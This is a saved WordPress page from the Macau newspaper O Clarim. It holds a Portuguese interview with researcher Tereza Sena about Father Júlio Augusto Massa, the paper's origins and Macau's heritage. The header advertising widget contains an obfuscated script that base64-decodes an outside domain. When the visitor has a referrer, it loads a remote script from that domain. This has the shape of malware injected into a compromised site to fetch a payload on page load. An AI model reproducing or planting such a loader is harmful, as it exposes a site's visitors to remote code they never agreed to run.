

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/entrevista/tereza-sena-investigadora-do-instituto-politecnico-de-macau/
body_size: 13883
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>TEREZA SENA, INVESTIGADORA DO INSTITUTO POLITÉCNICO DE MACAU &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; TEREZA SENA, INVESTIGADORA DO INSTITUTO POLITÉCNICO DE MACAU Comments Feed" href="https://www.oclarim.com.mo/entrevista/tereza-sena-investigadora-do-instituto-politecnico-de-macau/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/20382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/entrevista/tereza-sena-investigadora-do-instituto-politecnico-de-macau/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=20382' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Fentrevista%2Ftereza-sena-investigadora-do-instituto-politecnico-de-macau%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Fentrevista%2Ftereza-sena-investigadora-do-instituto-politecnico-de-macau%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="TEREZA SENA, INVESTIGADORA DO INSTITUTO POLITÉCNICO DE MACAU"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/entrevista/tereza-sena-investigadora-do-instituto-politecnico-de-macau/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Sente-se a necessidade de construir uma identidade de Macau



Filósofo, pedagogo e polemista. É assim que Tereza Sena se refere a Júlio Augusto Massa, co-fundador do jornal O CLARIMe antigo provedor da Santa Casa da Misericórdia, esta semana homenageado pelo Instituto Internacional de Macau, com o"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/01/Destaque1-2-e1611228110219.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2021/01/Destaque1-2-e1611228110219.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2021/01/Destaque1-2-e1611228110219.jpg"/>
  <meta property="article:published_time" content="2021-01-22T14:28:00+08:00"/>
  <meta property="article:modified_time" content="2021-01-21T19:26:19+08:00" />
  <meta property="og:updated_time" content="2021-01-21T19:26:19+08:00" />
  <meta property="article:section" content="Destaque"/>
  <meta property="article:section" content="Entrevista"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="TEREZA SENA, INVESTIGADORA DO INSTITUTO POLITÉCNICO DE MACAU"/>
  <meta itemprop="headline" content="TEREZA SENA, INVESTIGADORA DO INSTITUTO POLITÉCNICO DE MACAU"/>
  <meta itemprop="description" content="Sente-se a necessidade de construir uma identidade de Macau



Filósofo, pedagogo e polemista. É assim que Tereza Sena se refere a Júlio Augusto Massa, co-fundador do jornal O CLARIMe antigo provedor da Santa Casa da Misericórdia, esta semana homenageado pelo Instituto Internacional de Macau, com o"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/01/Destaque1-2-e1611228110219.jpg"/>
  <meta itemprop="datePublished" content="2021-01-22"/>
  <meta itemprop="dateModified" content="2021-01-21T19:26:19+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="TEREZA SENA, INVESTIGADORA DO INSTITUTO POLITÉCNICO DE MACAU"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/entrevista/tereza-sena-investigadora-do-instituto-politecnico-de-macau/"/>
  <meta name="twitter:description" content="Sente-se a necessidade de construir uma identidade de Macau



Filósofo, pedagogo e polemista. É assim que Tereza Sena se refere a Júlio Augusto Massa, co-fundador do jornal O CLARIMe antigo provedor da Santa Casa da Misericórdia, esta semana homenageado pelo Instituto Internacional de Macau, com o"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/01/Destaque1-2-e1611228110219.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-20382 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a></div>
															<div><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/entrevista/" itemprop="item"><span itemprop="name">Entrevista</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">TEREZA SENA, INVESTIGADORA DO INSTITUTO POLITÉCNICO DE MACAU</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-20382" class="post-20382 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-entrevista category-todas">
	<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2021/01/Destaque1-2-1024x683.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="TEREZA SENA" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2021/01/Destaque1-2-1024x683.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2021/01/Destaque1-2-300x200.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2021/01/Destaque1-2-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2021/01/Destaque1-2-1536x1024.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2021/01/Destaque1-2-2048x1365.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2021/01/Destaque1-2-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2021/01/Destaque1-2-e1611228110219.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">TEREZA SENA, INVESTIGADORA DO INSTITUTO POLITÉCNICO DE MACAU</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/entrevista/tereza-sena-investigadora-do-instituto-politecnico-de-macau/" rel="bookmark"><time class="entry-date published" datetime="2021-01-22T14:28:00+08:00">January 22, 2021</time><time class="updated" datetime="2021-01-21T19:26:19+08:00">January 21, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/entrevista/" rel="category tag">Entrevista</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>Sente-se a necessidade de construir uma identidade de Macau</h3>



<p>Filósofo, pedagogo e polemista. É assim que Tereza Sena se refere a Júlio Augusto Massa, co-fundador do jornal&nbsp;<em>O CLARIM</em>e antigo provedor da Santa Casa da Misericórdia, esta semana homenageado pelo Instituto Internacional de Macau, com o lançamento de um novo volume da colecção “Missionários para o século XXI”. A investigadora do Instituto Politécnico de Macau aplaude a iniciativa do IIM de resgatar a memória de algumas das figuras mais influentes do século XX no território. Tereza Sena em entrevista a’<em>O CLARIM</em>.</p>



<p><strong><em>O CLARIM</em></strong>–&nbsp;<strong>Temos no padre Júlio Augusto Massa um bom exemplo daquilo que foi uma certa elite intelectual criada em Macau pela mão da Igreja.</strong></p>



<p><strong>TEREZA SENA</strong>– É formada no exterior&#8230;</p>



<p><strong><em>CL</em></strong>–&nbsp;<strong>&#8230;mas com o incentivo da diocese de Macau. Em que é que Augusto Massa se distinguia dos outros jovens missionários que se fizeram sacerdotes no Seminário de São José?</strong></p>



<p><strong>T.S.</strong>– Eu talvez não colocasse a questão nesses termos. O que há aqui é, realmente, uma política da Diocese em ir formando missionários de elite, muito bem formados, na esperança de que eles voltassem e dessem retorno a Macau, sobretudo em termos pedagógicos, ao nível do Seminário e, também, através da intervenção na imprensa, como foi o caso. Eles iam-se um pouco sucedendo, de acordo com as faixas etárias. Uns estavam no auge, mas começava-se a preparar outro para o suceder e era isto, em grande medida, que sucedia nos cargos mais importantes. Ele aqui teve uma acção mais visível na assistência social, mas também na Misericórdia, aqui também com um cariz político. Em termos de pensamento, Júlio Augusto Massa era um homem que era, fundamentalmente, um filósofo, um muito bom pedagogo e um polemista, também. Era um bom jornalista. Teve bastante impacto na sociedade na altura, ainda que tenha ficado pouco em termos de testemunho escrito. Tudo o que ele colocou em obra foi já depois de estar debilitado fisicamente, mas foi uma forma de recuperar o tempo perdido. Estes missionários, cada um no seu domínio, deram o seu contributo a Macau. O padre Massa uniu-se àquele grupo de jovens que funda&nbsp;<em>O CLARIM</em>e que são jovens da Juventude Católica, que querem mudar o mundo.&nbsp;<em>O CLARIM</em>tem o seu início nos anos quarenta, mas este grupo está bastante activo nos anos sessenta, quando o paradigma é já o de um mundo em transformação.</p>



<p><strong><em>CL</em></strong>–&nbsp;<strong>Em relação a’<em>O CLARIM</em>, o padre Massa assume o estatuto de director por uns meses apenas. Por que não assumiu um maior protagonismo no jornal que ajudou a fundar?</strong></p>



<p><strong>T.S.</strong>– Ele não fundou o jornal. Não é ele que funda o jornal. Quem funda o jornal é um grupo da Juventude Católica. É todo um grupo de jovens que querem mudar o mundo que herdaram. O director é o padre Fernando Maciel, que era mais velho. Já tinha sido também formado no exterior. É este sacerdote que ocupa, digamos, o lugar mais prestigiado a nível intelectual no âmbito da Diocese. O padre Júlio Massa é um novato. Tinha acabado de se formar nessa altura, ainda nem sequer tinha ido estudar para o exterior. O padre Maciel vai de licença graciosa a Portugal e ele substitui-o. É director substituto naquele período para assegurar o projecto, mas é sobretudo um dos jovens – porque ele é tão jovem como o Silveira Machado e o Gastão de Barros – que querem mudar, que querem trazer novas ideias e que querem falar de outras coisas.</p>



<p><strong><em>CL</em></strong>–&nbsp;<strong>Deixa um legado na Santa Casa da Misericórdia, mas também junto da Câmara Corporativa. Apesar dessa faceta crítica, era uma pessoa do seu tempo, ao serviço das circunstâncias políticas da época?</strong></p>



<p><strong>T.S.</strong>– Eu penso que sim. Mas, como lhe dizia, não estudei a vida do padre Augusto Massa em profundidade. Isto são dados que fui compilando para arquitectar um bocadinho a intervenção quando me foi colocada a hipótese de trabalhar sobre ele. Teve, como foi sublinhado, uma grande ligação ao governador Jaime Silvério Marques e é o próprio governador que o convoca para servir na Provedoria da Misericórdia. É uma escolha. Não tenho dados a esse respeito, mas penso que terá sido indigitado exactamente para a Câmara Corporativa como representante ultramarino das Misericórdias, possivelmente mediante um parecer do governador, até porque a indigitação nas províncias era feita por via governamental. É possível que haja aí uma certa ligação. Era um homem ligado ao seu tempo, um homem interveniente, ainda novo, activo, com ideias arejadas. É possível que tenha sido por aí. O edifício Rainha D. Leonor foi mandado construir na altura em que o padre Massa era provedor da Misericórdia. Aquele Externato situado na zona do Chunambeiro também. Toda a obra modernista da Misericórdia passa um pouco por ele e é por isso que eu acho que era importante estudar o seu contributo na Misericórdia e as inovações que trouxe.</p>



<p><strong><em>CL</em></strong>–&nbsp;<strong>Este esforço que o Instituto Internacional de Macau está a fazer para reabilitar a memória destas figuras, que são de certa forma mais centradas na Igreja, é um trabalho que se impõe?</strong></p>



<p><strong>T.S.</strong>– Há uma série de colecções que surgiram no contexto da transição. Algumas começaram um pouco antes e é um projecto que várias instituições chamaram a si. Foi por isso que eu quis dar aquela perspectiva comparada no início e que foi uma necessidade sentida por vários sectores da comunidade de Macau e por várias instituições, sendo que cada uma chamou a si a obrigação de perpetuar a memória e de abrir as portas a estudos mais profundos que se possam vir a fazer no futuro. Aqui temos a colecção dos missionários, cujo projecto foi lançado antes de 1999; temos o Albergue, com as fotobiografias dos Macaenses Ilustres e o próprio Instituto Politécnico está também a fazer este levantamento em relação às profissões tradicionais de Macau, aos testemunhos de guerra, aos historiadores e aos cientistas sociais, aos professores. Toda a gente sente um pouco a necessidade de construção de uma identidade de Macau. E não é só do lado português.</p>



<p><strong><em>CL</em></strong>–&nbsp;<strong>No seu caso, o que tem em mãos neste momento? O que podemos esperar nos próximos meses?</strong></p>



<p><strong>T.S.</strong>– Podem esperar talvez para o ano – uma vez que está entregue e acabado – um livro de dez ensaios biográficos sobre autores e figuras marcantes, ligadas às letras dos séculos XIX e XX de Macau, escritos essencialmente para serem divulgados junto do público chinês. São textos sintéticos. A versão portuguesa vai ser um bocadinho mais desenvolvida, mas os textos foram redigidos para um público chinês.</p>



<p><strong><em>CL</em></strong>–&nbsp;<strong>Refere-se a autores portugueses e macaenses, então?</strong></p>



<p><strong>T.S.</strong>– Portugueses e macaenses. São os mais badalados. Aqui não pude fugir à regra. São os mais representativas, mas a abordagem não se fica pelas obras. As obras complementam. É um pouco vivências, exemplos de pessoas que passaram por Macau e contribuíram para o território e que têm algumas marcas na cidade: referências na toponímia, bustos ou qualquer coisa desse tipo. Este tipo de referências muitas vezes não dizem nada à população chinesa. Este trabalho está pronto e acabado, deverá sair primeiro em Chinês na imprensa, depois em volume e, depois, uma versão em língua portuguesa, editada pelo Politécnico.</p>



<p class="has-text-align-right"><strong>Marco Carvalho</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/entrevista/tereza-sena-investigadora-do-instituto-politecnico-de-macau/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="TEREZA SENA, INVESTIGADORA DO INSTITUTO POLITÉCNICO DE MACAU" data-url="https://www.oclarim.com.mo/entrevista/tereza-sena-investigadora-do-instituto-politecnico-de-macau/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/entrevista/tereza-sena-investigadora-do-instituto-politecnico-de-macau/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
